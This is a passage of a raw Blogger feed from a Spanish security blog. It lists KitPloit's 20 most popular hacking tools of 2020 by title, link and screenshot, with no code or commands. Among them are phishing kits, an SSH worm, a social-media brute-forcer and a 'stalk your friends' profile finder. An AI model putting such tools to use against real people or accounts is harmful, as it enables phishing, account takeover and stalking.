border=\"0\" data-original-height=\"1483\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipACMFyuSokogC0vEde5AidqACfvEJocUj7rm9XrCrNUk5jXJ7KmOyuoGagLE3nIb7QIER3J4yxewPEq0M1uuwu8_R8FG-FwLe4wAcdnaMd3-XjSbSW4tWbKqiZXhHEkECYe1GlMF42E0MLyQFG_9VKXgdwJFabamWidabept2uAhyh-uBr-B66wLVWw=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7256060570284576304\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7256060570284576304"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7256060570284576304"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2021"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5284704882007110286"},"published":{"$t":"2020-12-28T10:00:00.001-03:00"},"updated":{"$t":"2020-12-28T10:00:01.474-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2020"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/s1200\/tools-2020-final-en.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/w640-h426\/tools-2020-final-en.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2020. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdrhvY1Lj58OmGAqMt2a9RIVPf6e6DdlNOG9JUvM1XilTw-S9qLU9D_K_2j0krZocku6bZl2BZgzQ2pNrGBwMoH_xrqoyV3Nh8hFEOrj7jOF6W4OHFNznL442ThEgOiU1jyRbMBSguIia\/s537\/01_zphisher.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdrhvY1Lj58OmGAqMt2a9RIVPf6e6DdlNOG9JUvM1XilTw-S9qLU9D_K_2j0krZocku6bZl2BZgzQ2pNrGBwMoH_xrqoyV3Nh8hFEOrj7jOF6W4OHFNznL442ThEgOiU1jyRbMBSguIia\/w265-h400\/01_zphisher.png\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/onex-library-of-hacking-tools-for.html\" target=\"_blank\"\u003EOnex - A Library Of Hacking Tools For Termux And Other Linux Distributions\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJfs8UwSnlTbcbFUaTg2x_V3Hv6Ve2Bfp2fyt76QyliwduEADUQ3XyxUs2M8Vbx9kEZ8n6WF_Q8N_e5QZnLMuAF_iDX1zTpoklyeaBL5jbY4408j0DXRPScHoQhHWQu7mVxJkBzdmOrGN_\/s464\/02_onex.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"464\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJfs8UwSnlTbcbFUaTg2x_V3Hv6Ve2Bfp2fyt76QyliwduEADUQ3XyxUs2M8Vbx9kEZ8n6WF_Q8N_e5QZnLMuAF_iDX1zTpoklyeaBL5jbY4408j0DXRPScHoQhHWQu7mVxJkBzdmOrGN_\/w400-h295\/02_onex.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/05\/nexphisher-advanced-phishing-tool-for.html\" target=\"_blank\"\u003ENexphisher - Advanced Phishing Tool For Linux \u0026amp; Termux\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhu-Z_hVPB8PhGtdf3ib4TvZ72JneFUCCbYt8W4p8DFeR-qBYUuDcA141QlvMCzQpjrGfZ2isinVU8KIjRZijaEvUNVKWR47CO79BoCYaEkEkkK3BS1v1Y2GqSzD-0Cv6rtgYwoAbmSCvv\/s440\/03_nexphisher.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"415\" data-original-width=\"440\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhu-Z_hVPB8PhGtdf3ib4TvZ72JneFUCCbYt8W4p8DFeR-qBYUuDcA141QlvMCzQpjrGfZ2isinVU8KIjRZijaEvUNVKWR47CO79BoCYaEkEkkK3BS1v1Y2GqSzD-0Cv6rtgYwoAbmSCvv\/w400-h378\/03_nexphisher.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/04\/hijacker-v15-all-in-one-wi-fi-cracking.html\" target=\"_blank\"\u003EHijacker - All-in-One Wi-Fi Cracking Tools for Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlijqi0o9XjYcYy3hhHBRdN851itP3M_X2GyCg2c8bJNpI8hRPBK-QNkfMhWut830WRCqTCK3cIIUS6WOw5IwgaA7HjPV5FPEl2VCxoOnwqSxH5zNwR1Trp2LL90KhIA4gi3b5sOwMkjX\/s1600\/04_airodump_view.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlijqi0o9XjYcYy3hhHBRdN851itP3M_X2GyCg2c8bJNpI8hRPBK-QNkfMhWut830WRCqTCK3cIIUS6WOw5IwgaA7HjPV5FPEl2VCxoOnwqSxH5zNwR1Trp2LL90KhIA4gi3b5sOwMkjX\/w225-h400\/04_airodump_view.png\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/05\/andrax-v5r-nh-killer-penetration.html\" target=\"_blank\"\u003EANDRAX - Penetration Testing on Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhyphenhyphentBQ7p6gSCIUBZ3ZxXfgjjqBomBeojHkGdFeL1DRBRjDl3ejX1hoZXOn5JyJVLwkgr6uxKxT9mzZmvMvcpqkcIb8ePw2sJUIDyuMlBxTMj5ha9rGAnpyLuibPEd-YRuy3Fk1JTJAPU7\/s1024\/05_andrax.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"1024\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhyphenhyphentBQ7p6gSCIUBZ3ZxXfgjjqBomBeojHkGdFeL1DRBRjDl3ejX1hoZXOn5JyJVLwkgr6uxKxT9mzZmvMvcpqkcIb8ePw2sJUIDyuMlBxTMj5ha9rGAnpyLuibPEd-YRuy3Fk1JTJAPU7\/w400-h241\/05_andrax.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/07\/eagleeye-stalk-your-friends-find-their.html\" target=\"_blank\"\u003EEagleEye - Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP2Mk9kjkHGcPYnrR3jRByyLWEQUMN0CU0W7afZi36HvAwmTgrMETrug81yKJ53JE4mx62LyN8sxvLCJdstjeQujbwh3_H29FBW1q1-CNqQHzjkRNZMbCFLhnkAGKggUGaKRKJBMDEBkj\/s943\/06_EagleEye.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"943\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP2Mk9kjkHGcPYnrR3jRByyLWEQUMN0CU0W7afZi36HvAwmTgrMETrug81yKJ53JE4mx62LyN8sxvLCJdstjeQujbwh3_H29FBW1q1-CNqQHzjkRNZMbCFLhnkAGKggUGaKRKJBMDEBkj\/w400-h285\/06_EagleEye.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/hackingtool-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHackingTool - ALL IN ONE Hacking Tool For Hackers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIlvkIGAZkRhqnv0ebuocJEfjCnhtWngl3tXwz68LBB6W6oesZyF2V51iXXuz1XGj1sBosdG40W8HVDC5-lDXwZbNm_FZIbqyABMkNC9L2EDeWzlF-ANidkFMzfzLkXygHfeKGmvKtKvo\/s1360\/07_hackingtool.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"737\" data-original-width=\"1360\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIlvkIGAZkRhqnv0ebuocJEfjCnhtWngl3tXwz68LBB6W6oesZyF2V51iXXuz1XGj1sBosdG40W8HVDC5-lDXwZbNm_FZIbqyABMkNC9L2EDeWzlF-ANidkFMzfzLkXygHfeKGmvKtKvo\/w400-h216\/07_hackingtool.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/goghost-high-performance-lightweight.html\" target=\"_blank\"\u003EGoGhost - High Performance, Lightweight, Portable Open Source Tool For Mass SMBGhost Scan\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72SwGAA1BSx4n2uYRTNYp44sm2A0qMM1UDNRwkQfBEYsQ3nCDd98S5YKAWtAyhyV4sSsIRwfMmnVPQuyHa9bcT87YRqQY-XAQ675A0vN5RfWiK-cRwaDw2ZPWeTuW2iw_1Zm9i93ohdmQ\/s685\/08_GoGhost.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"685\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72SwGAA1BSx4n2uYRTNYp44sm2A0qMM1UDNRwkQfBEYsQ3nCDd98S5YKAWtAyhyV4sSsIRwfMmnVPQuyHa9bcT87YRqQY-XAQ675A0vN5RfWiK-cRwaDw2ZPWeTuW2iw_1Zm9i93ohdmQ\/w400-h199\/08_GoGhost.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/\/2020\/05\/web-hackers-weapons-collection-of-cool.html\" target=\"_blank\"\u003EWeb Hacker's Weapons - A Collection Of Cool Tools Used By Web Hackers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nCHL2kFeIlDBVKjcoGnAv5y4D2s6JhsT9OKTTeBvEcqAH2KXv9qqQ9cv_k8XdXnqFtB358u1bmvQtTMj670iJxTS2QPSzT6RXWuiIzWLdoYHOJ7mM4jxy9nwRwbdfTRt5ac3DHWrutGv\/s1280\/09_WebHackersWeapons.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1280\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nCHL2kFeIlDBVKjcoGnAv5y4D2s6JhsT9OKTTeBvEcqAH2KXv9qqQ9cv_k8XdXnqFtB358u1bmvQtTMj670iJxTS2QPSzT6RXWuiIzWLdoYHOJ7mM4jxy9nwRwbdfTRt5ac3DHWrutGv\/w400-h200\/09_WebHackersWeapons.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/tea-ssh-client-worm.html\" target=\"_blank\"\u003ETEA - Ssh-Client Worm\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHhqTpuSVh0YOh3XqDtcR-vVHkIL4KrjmYTWlJq5w9xzjUDFHSY5LS6ppvoW2J9mtXGvl-oG3yFuLkTzXAYIaSdUPDAXbpRdE9AEwqAykojKCBJHMDTzPoCozkHR5Ie3qIWdFPBUO4C06\/s480\/10_tea.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHhqTpuSVh0YOh3XqDtcR-vVHkIL4KrjmYTWlJq5w9xzjUDFHSY5LS6ppvoW2J9mtXGvl-oG3yFuLkTzXAYIaSdUPDAXbpRdE9AEwqAykojKCBJHMDTzPoCozkHR5Ie3qIWdFPBUO4C06\/w400-h300\/10_tea.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/redrabbit-red-team-powershell-script.html\" target=\"_blank\"\u003ERedRabbit - Red Team PowerShell Script\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGqJxvvd6hZxxYOEvVZEKHQfHbqN55sZh5qisiTDqYUBF_iClyWt_VfRBNMaCZIdSdP0fg1R3yQPTYHOJOKWfVmpb683H6VxpKY8OrMsDYqhjqYx8cr6BQls_A1jr15JryWRrxEMv0fy_\/s981\/11_RedRabbit.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"981\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGqJxvvd6hZxxYOEvVZEKHQfHbqN55sZh5qisiTDqYUBF_iClyWt_VfRBNMaCZIdSdP0fg1R3yQPTYHOJOKWfVmpb683H6VxpKY8OrMsDYqhjqYx8cr6BQls_A1jr15JryWRrxEMv0fy_\/w400-h308\/11_RedRabbit.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/hacktronian-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHacktronian - All In One Hacking Tool For Linux \u0026amp; Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIJDFHTGuVgHOORAEp-3hJYpwnFmsRsR_gvbwGqwEt86F7TmjzJ3ATDGUf5hoI6FxLLohPnFCnbauFoyUgt6GVCtOSXz0aVPQH8e_XkBAdzUp9w-Y5NPz3lAI0-Jl0MujNXNm9St1EA6i\/s683\/12_hacktronian.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"683\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIJDFHTGuVgHOORAEp-3hJYpwnFmsRsR_gvbwGqwEt86F7TmjzJ3ATDGUf5hoI6FxLLohPnFCnbauFoyUgt6GVCtOSXz0aVPQH8e_XkBAdzUp9w-Y5NPz3lAI0-Jl0MujNXNm9St1EA6i\/w400-h164\/12_hacktronian.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/09\/socialbox-bruteforce-attack-framework.html\" target=\"_blank\"\u003ESocialBox - A Bruteforce Attack Framework (Facebook, Gmail, Instagram, Twitter)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXHFs5KT6PgEA5fDpWi01sxcYwiiYrLDEXhVbSCWhS8zHGVDSI_NhdMrIf-7r6u2j8Eod0hyphenhyphen7cZ20uuHsGB0pLzGVUyqRQss_TSiPNSV12lfA230fzqPHIaoY3IyBFSv2A3FaqOsVpkxR8\/s577\/13_SocialBox.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"577\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXHFs5KT6PgEA5fDpWi01sxcYwiiYrLDEXhVbSCWhS8zHGVDSI_NhdMrIf-7r6u2j8Eod0hyphenhyphen7cZ20uuHsGB0pLzGVUyqRQss_TSiPNSV12lfA230fzqPHIaoY3IyBFSv2A3FaqOsVpkxR8\/w400-h281\/13_SocialBox.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/10\/bitcracker-bitlocker-password-cracking.html\" target=\"_blank\"\u003EBitCracker - BitLocker Password Cracking Tool (Windows Encryption Tool)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfAIm6wmDGagKM1x28Vh04h0UhV13CWPrPoFUq4m2ZL8H6g_E0QdCY8S1mXirWd4YhirX2hQkWOBH-GUr0CrVLjsxesEy8jnUehUlHj52RJsTAKi6xgyF5uO8h00BdWEy88VciUG_QJTa\/s640\/14_BitLocker.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"640\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfAIm6wmDGagKM1x28Vh04h0UhV13CWPrPoFUq4m2ZL8H6g_E0QdCY8S1mXirWd4YhirX2hQkWOBH-GUr0CrVLjsxesEy8jnUehUlHj52RJsTAKi6xgyF5uO8h00BdWEy88VciUG_QJTa\/w400-h173\/14_BitLocker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/09\/sqlmap-v149-automatic-sql-injection-and.html\" target=\"_blank\"\u003ESQLMap - Automatic SQL Injection And Database Takeover Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; 